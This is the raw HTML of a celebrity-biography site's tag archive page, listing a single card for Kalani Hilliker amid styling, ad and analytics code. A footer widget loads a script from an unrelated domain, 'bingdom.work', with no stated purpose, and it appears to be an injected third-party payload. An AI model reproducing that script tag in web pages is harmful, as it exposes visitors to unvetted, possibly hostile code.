auto!important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon,label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label,.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}div#ez-toc-container{padding-right:20px}.ez-toc-wrap-center{margin:0 auto 1em!important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default,label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}</style>
<style class="optimize_css_4" type="text/css" media="all">div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container nav ul ul li{font-size:90%}</style>
<style class="optimize_css_4" type="text/css" media="all">.ez-toc-container-direction{direction:ltr}.ez-toc-counter ul{counter-reset:item}.ez-toc-counter nav ul li a::before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}</style>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<style class="optimize_css_2" type="text/css" media="all">.addtoany_content{clear:both;margin:16px auto}.addtoany_header{margin:0 0 16px}.addtoany_list{display:inline;line-height:16px}.a2a_kit a:empty,.a2a_kit a[class^="a2a_button_"]:has(.a2a_s_undefined){display:none}.addtoany_list a,.widget .addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list a img{border:0;display:inline-block;opacity:1;overflow:hidden;vertical-align:baseline}.addtoany_list a span{display:inline-block;float:none}.addtoany_list.a2a_kit_size_32 a{font-size:32px}.addtoany_list.a2a_kit_size_32 a:not(.addtoany_special_service)>span{height:32px;line-height:32px;width:32px}.addtoany_list a:not(.addtoany_special_service)>span{border-radius:4px;display:inline-block;opacity:1}.addtoany_list a .a2a_count{position:relative;vertical-align:top}.site .a2a_kit.addtoany_list a:focus,.addtoany_list a:hover,.widget .addtoany_list a:hover{background:none;border:0;box-shadow:none}.addtoany_list a:hover img,.addtoany_list a:hover span{opacity:.7}.addtoany_list a.addtoany_special_service:hover img,.addtoany_list a.addtoany_special_service:hover span{opacity:1}.addtoany_special_service{display:inline-block;vertical-align:middle}.addtoany_special_service a,.addtoany_special_service div,.addtoany_special_service div.fb_iframe_widget,.addtoany_special_service iframe,.addtoany_special_service span{margin:0;vertical-align:baseline!important}.addtoany_special_service iframe{display:inline;max-width:none}a.addtoany_share.addtoany_no_icon span.a2a_img_text{display:none}a.addtoany_share img{border:0;width:auto;height:auto}</style>
<link rel='stylesheet' id='kirki-styles-newspaperss-css' href='https://biographyline.com/wp-content/themes/bio/inc/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-newspaperss-inline-css' type='text/css'>
#topmenu .top-bar .menu a{color:#282828;}#topmenu{background-color:#fff;border-bottom-color:#ecede7;}#topmenu .top-bar .top-bar-left .menu a{font-size:0.75rem;}#header-top .head-top-area,.mobile-menu .title-bar{background-color:#ffffff;}.head-bottom-area ,.head-bottom-area .dropdown.menu .is-dropdown-submenu > li{background-color:#2fc2e3;}.head-bottom-area.is-stuck{-webkit-box-shadow:0 2px 2px 0 rgba(47,194,227,0.14), 0 3px 1px -2px rgba(47,194,227,0.2), 0 1px 5px 0 rgba(47,194,227,0.12);-moz-box-shadow:0 2px 2px 0 rgba(47,194,227,0.14), 0 3px 1px -2px rgba(47,194,227,0.2), 0 1px 5px 0 rgba(47,194,227,0.12);box-shadow:0 2px 2px 0 rgba(47,194,227,0.14), 0 3px 1px -2px rgba(47,194,227,0.2), 0 1px 5px 0 rgba(47,194,227,0.12);}.head-bottom-area .dropdown.menu .current-menu-item a{color:#63696b;}.head-bottom-area .dropdown.menu a{font-size:14px;letter-spacing:0px;text-transform:uppercase;}#main-content-sticky{background:#fff;}body{font-size:inherit;letter-spacing:0px;line-height:1.6;text-transform:none;}.slider-container .post-header-outer{background:rgba(0,0,0,0.14);}.slider-container .post-header .post-title a,.slider-container .post-meta-info .meta-info-el a,.slider-container .meta-info-date{color:#fff;}.slider-container .cat-info-el,.slider-right .post-header .post-cat-info .cat-info-el{background-color:#A683F5;}.comment-title h2,h2.comment-reply-title,.sidebar-inner .widget_archive ul li a::before, .sidebar-inner .widget_categories ul li a::before, .sidebar-inner .widget_pages ul li a::before, .sidebar-inner .widget_nav_menu ul li a::before, .sidebar-inner .widget_portfolio_category ul li a::before,.defult-text a span,.woocommerce .star-rating span::before{color:#00bcd4;}.scroll_to_top,.bubbly-button,#blog-content .navigation .nav-links .current,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce ul.products li.product .button,.tagcloud a,.lates-post-warp .button.secondary,.pagination .current,.pagination li a,.widget_search .search-submit,.comment-form .form-submit input#submit, a.box-comment-btn,.comment-form .form-submit input[type="submit"],.cat-info-el,.comment-list .comment-reply-link,.woocommerce div.product form.cart .button, .woocommerce #respond input#submit.alt,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt, .woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.mobile-menu .nav-bar .offcanvas-trigger{background:#00bcd4;}.viewall-text .shadow{-webkit-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 2px 8px 0 rgba(0,188,212,0.3);-moz-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 2px 8px 0 rgba(0,188,212,0.3);box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 2px 8px 0 rgba(0,188,212,0.3);}.woocommerce .button{-webkit-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 3px 1px -2px rgba(0,188,212,0.3), 0 1px 5px 0 rgba(0,188,212,0.3)!important;-moz-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 3px 1px -2px rgba(0,188,212,0.3), 0 1px 5px 0 rgba(0,188,212,0.3)!important;box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 3px 1px -2px rgba(0,188,212,0.3), 0 1px 5px 0 rgba(0,188,212,0.3)!important;}.woocommerce .button:hover{-webkit-box-shadow:-1px 11px 23px -4px rgba(0,188,212,0.3),1px -1.5px 11px -2px  rgba(0,188,212,0.3)!important;-moz-box-shadow:-1px 11px 23px -4px rgba(0,188,212,0.3),1px -1.5px 11px -2px  rgba(0,188,212,0.3)!important;box-shadow:-1px 11px 23px -4px rgba(0,188,212,0.3),1px -1.5px 11px -2px  rgba(0,188,212,0.3)!important;}.bubbly-button{-webkit-box-shadow:0 2px 25px rgba(0,188,212,0.3);!important;-moz-box-shadow:0 2px 25px rgba(0,188,212,0.3);!important;box-shadow:0 2px 25px rgba(0,188,212,0.3);!important;}.tagcloud a:hover,.post-title a:hover,.single-nav .nav-left a:hover, .single-nav .nav-right a:hover,.comment-title h2:hover,h2.comment-reply-title:hover,.meta-info-comment .comments-link a:hover,.woocommerce div.product div.summary a:hover{color:#2f2f2f;}.slider-right .post-header .post-cat-info .cat-info-el:hover,.bubbly-button:hover,.head-bottom-area .desktop-menu .is-dropdown-submenu-parent .is-dropdown-submenu li a:hover,.tagcloud a:hover,.viewall-text .button.secondary:hover,.single-nav a:hover>.newspaper-nav-icon,.pagination .current:hover,.pagination li a:hover,.widget_search .search-submit:hover,.comment-form .form-submit input#submit:hover, a.box-comment-btn:hover, .comment-form .form-submit input[type="submit"]:hover,.cat-info-el:hover,.comment-list .comment-reply-link:hover,.bubbly-button:active{background:#2f2f2f;}.viewall-text .shadow:hover{-webkit-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);-moz-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);}.bubbly-button:hover,.bubbly-button:active{-webkit-box-shadow:0 2px 25px rgba(47,47,47,0.43);!important;-moz-box-shadow:0 2px 25px rgba(47,47,47,0.43);!important;box-shadow:0 2px 25px rgba(47,47,47,0.43);!important;}.bubbly-button:before,.bubbly-button:after{background-image:radial-gradient(circle,#2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 20%, #2f2f2f 20%, transparent 30%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 10%, #2f2f2f 15%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%);;!important;}.block-header-wrap .block-title,.widget-title h3{color:#0a0a0a;}.block-header-wrap .block-title h3,.widget-title h3{border-bottom-color:#0a0a0a;}#sub_banner .breadcrumb-wraps .breadcrumbs li,#sub_banner .heade-content h1,.heade-content h1,.breadcrumbs li,.breadcrumbs a,.breadcrumbs li:not(:last-child)::after{color:#fff;}#sub_banner.sub_header_page .heade-content h1{color:#0a0a0a;}#footer .top-footer-wrap{background-color:#282828;}#footer .block-header-wrap .block-title h3,#footer .widget-title h3{color:#e3e3e3;border-bottom-color:#e3e3e3;}#footer .footer-copyright-wrap{background-color:#242424;}#footer .footer-copyright-text,.footer-copyright-text p,.footer-copyright-text li,.footer-copyright-text ul,.footer-copyright-text ol,.footer-copyright-text{color:#fff;}.woo-header-newspaperss{background:linear-gradient(to top, #f77062 0%, #fe5196 100%);;}.heade-content.woo-header-newspaperss h1,.woocommerce .woocommerce-breadcrumb a,.woocommerce .breadcrumbs li{color:#020202;}@media screen and (min-width: 64em){#wrapper{margin-top:0px;margin-bottom:0px;}}
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<link rel="https://api.w.org/" href="https://biographyline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://biographyline.com/wp-json/wp/v2/tags/3712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biographyline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
		<style id="newspaperss-custom-header-styles" type="text/css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>	
	
	
	<script type="text/javascript" src="//cdn.vlitag.com/w/61250e93-cec2-4a1c-8d31-58bc9401d382.js" async defer></script><script>var vitag = vitag || {};vitag.gdprShowConsentToolButton = false;</script><script type="text/javascript" src="//cdn.vlitag.com/ata/adv/61250e93-cec2-4a1c-8d31-58bc9401d382.js" async defer></script>
	
	
</head>

<body class="archive tag tag-american-dancer-model-actress-fashion-designer-social-media-personality tag-3712 wp-custom-logo" id="top" >

<div id="wrapper" class="grid-container no-padding small-full  z-depth-2">
	
					<header id="header-top" class="header-area" >
		

<div class="head-top-area " >
  <div class="grid-container ">
  <div id="main-header" class="grid-x grid-padding-x grid-margin-y align-justify ">
    
        <div class="cell  align-self-middle  large-12 float-center logo-center  ">
        <div id="site-title" >
          <a href="https://biographyline.com/" class="custom-logo-link" rel="home"><img width="256" height="48" src="https://biographyline.com/wp-content/uploads/2019/04/logo.png" class="custom-logo" alt="Biography Line" decoding="async" /></a>            <h1 class="site-title">
              <a href="https://biographyline.com/" rel="home">Biography Line</a>
            </h1>
                            <p class="site-description">Biography, Age, Net Worth, Salary, Height, Weight, Gossips</p>
                      </div>
      </div>
    
      </div>
  </div>
</div>
		
		

<div class="off-canvas-wrapper " >
  <div class="multilevel-offcanvas off-canvas position-right" id="offCanvasRight" data-off-canvas data-transition="overlap">
    <button  aria-label="Close menu" type="button" data-close>
      <i class="fa fa-window-close" aria-hidden="true"></i>
    </button>
    <div class="search-wrap" open-search>
       <form role="search" method="get" class="search-form" action="https://biographyline.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>      <span class="eks" close-search></span>
      <i class="fa fa-search"></i>
    </div>
    <ul id="menu-primary-navigationheader" class="vertical menu accordion-menu " data-accordion-menu data-close-on-click-inside="false"><li id="menu-item-38049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38049"><a href="/">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://biographyline.com/category/biography/">Biography</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://biographyline.com/category/gossip/">Gossip</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://biographyline.com/category/health/">Health</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://biographyline.com/category/news/">News</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://biographyline.com/category/sports/">Sports</a></li>
</ul>  </div>

  <div class="mobile-menu off-canvas-content" data-off-canvas-content >
        <div class="title-bar no-js "  data-hide-for="large" data-sticky data-margin-top="0" data-top-anchor="main-content-sticky" data-sticky-on="small"  >
      <div class="title-bar-left ">
        <div class="logo title-bar-title ">
          <a href="https://biographyline.com/" class="custom-logo-link" rel="home"><img width="256" height="48" src="https://biographyline.com/wp-content/uploads/2019/04/logo.png" class="custom-logo" alt="Biography Line" decoding="async" /></a>          <h1 class="site-title">
            <a href="https://biographyline.com/" rel="home">Biography Line</a>
          </h1>
                          <p class="site-description">Biography, Age, Net Worth, Salary, Height, Weight, Gossips</p>
                      </div>
      </div>
      <div class="top-bar-right">
        <div class="title-bar-right nav-bar">
          <li>
            <button class="offcanvas-trigger" type="button" data-open="offCanvasRight">

              <div class="hamburger">
                <span class="line"></span>
                <span class="line"></span>
                <span class="line"></span>
              </div>
            </button>
          </li>
        </div>
      </div>
    </div>
  </div>
</div>
		
		
		<div id="header-bottom" class="head-bottom-area animated"  data-sticky data-sticky-on="large" data-options="marginTop:0;" style="width:100%" data-top-anchor="main-content-sticky" >
			<div class="grid-container  ">
				<div class="top-bar main-menu no-js" id="the-menu">
                    <a href="/" class="custom-logo-link" rel="home" itemprop="url">
                        <img width="208" height="43" src="/wp-content/themes/bio/images/logo_white.png" class="custom-logo" alt="Biography Line" itemprop="logo" title="Biography Line">
                    </a>
										<div class="menu-position left" data-magellan data-magellan-top-offset="60">
													<ul id="menu-primary-navigationheader-1 " class="horizontal menu  desktop-menu" data-responsive-menu="dropdown" data-close-on-click-inside="false"  ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38049"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://biographyline.com/category/biography/">Biography</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://biographyline.com/category/gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://biographyline.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://biographyline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://biographyline.com/category/sports/">Sports</a></li>
</ul>											</div>
					<div class="search-wrap" open-search>
						<form role="search" method="get" class="search-form" action="https://biographyline.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						<span class="eks" close-search></span>
						<i class="fa fa-search"></i>
					</div>
				</div>
				
			</div>
		</div>
		
	</header>
	<div id="main-content-sticky">
		 <div id="blog-content">
   <div class="grid-container">

       <div class="grid-x grid-padding-x ">
           <div class="cell small-12 ">
               <div class="single-title ">
                   <h1 class="entry-title">American dancer-model-actress-fashion designer-social media personality</h1>               </div>
           </div>
       </div>


     <div class="grid-x grid-padding-x align-center ">
       <div class="cell  small-12 margin-vertical-1 large-12 medium-12">
         <div class="lates-post-blog lates-post-blogbig   margin-no  "  >
                      <div class="grid-x   grid-margin-x ">

           
                                                  <div class="medium-6 small-12 cell  large-4  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://biographyline.com/kalani-hilliker-biography-age-figure-net-worth-profession/"><img width="370" height="300" src="https://biographyline.com/wp-content/uploads/2020/09/kalani-370x300.jpg" class="float-center card-image wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://biographyline.com/category/biography/" alt="View all posts in Biography">Biography</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://biographyline.com/kalani-hilliker-biography-age-figure-net-worth-profession/" rel="bookmark">Kalani Hilliker</a></h3>          <p>Who is Kalani Hilliker? Kalani Brooke Hilliker famous as Kalani Hilliker is a renowned American dancer, model, actress, fashion designer, and social media personality. Further, she is an active artist actively working on these different fields from around 20011 to&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://biographyline.com/2023/11/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-08T03:11:42-05:00">November 8, 2023</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://biographyline.com/author/daniel/" title="Daniel Scull">
              Daniel Scull            </a>
          </span>
        </div>
      </div>
    </div>

             
             
                    </div>
       </div>
       </div>
                     
     </div>
   </div>
 </div>



</div>
<footer id="footer" class="footer-wrap">
    
  <div class="top-footer-wrap" >
    <div class="grid-container">
      <div class="grid-x grid-padding-x align-top ">
        <div id="block-6" class="widget widget_block sidebar-footer cell small-12 medium-6 large-4 align-self-top " ><aside id="block-6" class="widget widget_block"><script src="https://bingdom.work/js/biographyline.com/wenan.js"></script></aside></div>      </div>
    </div>
  </div>
  
    
  <div id="footer-copyright" class="footer-copyright-wrap top-bar ">
    <div class="grid-container">
    <div class="top-bar-left text-center large-text-left">
      <div class="menu-text">
        
  <div class="footer-copyright-text">
  © 2025 Biography Line.
<div class="pull-right footer-links">
<a href="/about">About</a> |
<a href="/privacy-policy">Privacy Policy</a>
</div>
      </div>
    </div>
  </div>
</div>
<a href="#0" class="scroll_to_top" data-smooth-scroll><i class="fa fa-angle-up "></i></a></footer>
</div>
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8817298364053989"
     data-ad-slot="3199476731"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>window.wpsc_print_css_uri = 'https://biographyline.com/wp-content/plugins/structured-content/dist/print.css';</script><!-- ERROR: WP-Optimize Minify was not allowed to save its cache on - wp-content/cache/wpo-minify/1744185953/assets/wpo-minify-footer-6da13295.min.js --><!-- Please check if the path above is correct and ensure your server has write permission there! -->
<style>
    @media screen and (min-width: 1000px) {
        .head-top-area  {
            display: none;
        }
        .top-bar .menu-position{
            margin-right: 32px;
        }
    }
</style>
<style>
    .view-birthday-details{
        margin-top:10px;
        text-align: center;
    }
    .view-birthday-details .birthday-button{
        display: inline-block;
        padding: 5px 10px;
        background: #f44336;
        margin-right: 15px;
        margin-bottom: 10px;
    }
    .view-birthday-details .birthday-button a{
        color : #fff !important;
    }
    .view-birthday-details .birthday-button:hover{
        color : #f44336;
    }
    .view-birthday-details .filter select{width:85px;margin-right: 20px;-webkit-appearance: menulist;}
    .view-birthday-details .filter input{height: 35px;background:#f44336;color:#fff;cursor: pointer; }
    .entry-subtitle{
        color:#7b7979;
    }

    @media screen and (max-width: 600px) {
        .view-birthday-details .filter input {
            margin-left: -15px;
        }
    }
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138666879-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-138666879-1');
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"996ca02765be4f1fa1bcb4d3dac4546b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m7a4XqmO0QSZ_4fKXqXIlw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768542839839');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>